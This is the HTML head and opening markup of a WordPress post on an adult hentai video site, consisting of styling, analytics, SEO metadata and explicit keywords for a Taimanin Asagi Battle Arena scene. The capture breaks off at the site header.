

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/
body_size: 16000
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena" />
<meta property="og:description" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena" />
<meta property="og:image" content="https://hentay.co/wp-content/uploads/2022/09/zz-6.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena">
<meta name="twitter:description" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://hentay.co/wp-content/uploads/2022/09/zz-6.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #FF3565!important;
}
@import url(https://fonts.googleapis.com/css?family=Open+Sans);
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.label:visited,
.pagination ul li a,
.widget_categories ul li a,
.comment-reply-link,
a.tag-cloud-link,
.template-actors li a {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea,
.wp-editor-container {
-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
}
#site-navigation {
background: #222222;
background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
}
#site-navigation > ul > li:hover > a,
#site-navigation ul li.current-menu-item a {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
-moz-box-shadow: inset 0px 0px 2px 0px #000000;
-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
-o-box-shadow: inset 0px 0px 2px 0px #000000;
box-shadow: inset 0px 0px 2px 0px #000000;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
}
.rating-bar,
.categories-list .thumb-block .entry-header,
.actors-list .thumb-block .entry-header,
#filters .filters-select,
#filters .filters-options {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
-moz-box-shadow: inset 0px 0px 2px 0px #000000;
-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
-o-box-shadow: inset 0px 0px 2px 0px #000000;
box-shadow: inset 0px 0px 2px 0px #000000;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
}
.breadcrumbs-area {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.site-title a {
font-family: Open Sans;
font-size: 36px;
}
.site-branding .logo img {
max-width: 300px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #FF3565;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #FF3565!important;
background-color: #FF3565!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #FF3565!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #FF3565!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166011751-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-166011751-2');
</script>
<!-- Meta Verification -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle</title>
<meta name="description" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena" />
<link rel="canonical" href="https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle" />
<meta property="og:description" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena" />
<meta property="og:url" content="https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/" />
<meta property="og:site_name" content="Hentay" />
<meta property="article:published_time" content="2022-09-06T10:28:39+00:00" />
<meta property="og:image" content="https://hentay.co/wp-content/uploads/2022/09/zz-6.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="220" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Administrator" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Administrator" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/#article","isPartOf":{"@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/"},"author":{"name":"Administrator","@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e"},"headline":"Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena","datePublished":"2022-09-06T10:28:39+00:00","mainEntityOfPage":{"@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/"},"wordCount":24,"commentCount":0,"publisher":{"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e"},"image":{"@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/#primaryimage"},"thumbnailUrl":"https://hentay.co/wp-content/uploads/2022/09/zz-6.jpg","keywords":["Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena","Escena Taimanin Asagi Battle","gift hentai","hentai fr","hentai paradise","hentai vostfr","porno hentai","super hentai","Taimanin Asagi Battle Arena porn video","Taimanin Asagi Battle Arena sex scene","veohentai","ver hentai","verhentai","Warrior's Bath Asagi Igawa H Scene"],"articleSection":["hanime","manga"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/#respond"]}]},{"@type":"WebPage","@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/","url":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/","name":"Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle","isPartOf":{"@id":"https://hentay.co/#website"},"primaryImageOfPage":{"@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/#primaryimage"},"image":{"@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/#primaryimage"},"thumbnailUrl":"https://hentay.co/wp-content/uploads/2022/09/zz-6.jpg","datePublished":"2022-09-06T10:28:39+00:00","description":"Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena","breadcrumb":{"@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/#primaryimage","url":"https://hentay.co/wp-content/uploads/2022/09/zz-6.jpg","contentUrl":"https://hentay.co/wp-content/uploads/2022/09/zz-6.jpg","width":350,"height":220,"caption":"Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena"},{"@type":"BreadcrumbList","@id":"https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hentay.co/"},{"@type":"ListItem","position":2,"name":"Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena"}]},{"@type":"WebSite","@id":"https://hentay.co/#website","url":"https://hentay.co/","name":"Hentay","description":"Ver Hentay en Español Online","publisher":{"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hentay.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e","name":"Administrator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hentay.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e7031c311030c1834aa6e91cafa144d6e2935bace01aa1bee02cb2a6d583f75?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e7031c311030c1834aa6e91cafa144d6e2935bace01aa1bee02cb2a6d583f75?s=96&d=mm&r=g","caption":"Administrator"},"logo":{"@id":"https://hentay.co/#/schema/person/image/"},"sameAs":["https://hentay.co"],"url":"https://hentay.co/author/administrator/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Feed" href="https://hentay.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Comments Feed" href="https://hentay.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena Comments Feed" href="https://hentay.co/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hentay.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentay.co%2Fbano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hentay.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentay.co%2Fbano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='ivory-search-styles-css' href='https://hentay.co/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentay.co/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//hentay.co/wp-content/cache/wpfc-minified/lnefa619/fjdrk.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://hentay.co/wp-content/themes/retrotube/style.css?ver=1.12.0.1765953982' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//hentay.co/wp-content/cache/wpfc-minified/1o3kh9gk/dchzh.css" media="all"/>
<script src='//hentay.co/wp-content/cache/wpfc-minified/d2ft12e/dchzh.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://hentay.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://hentay.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://hentay.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentay.co/wp-json/wp/v2/posts/1367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentay.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hentay.co/?p=1367' />
<link rel="pingback" href="https://hentay.co/xmlrpc.php"></head>
<body
class="wp-singular post-template-default single single-post postid-1367 single-format-video wp-embed-responsive wp-theme-retrotube retrotube">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
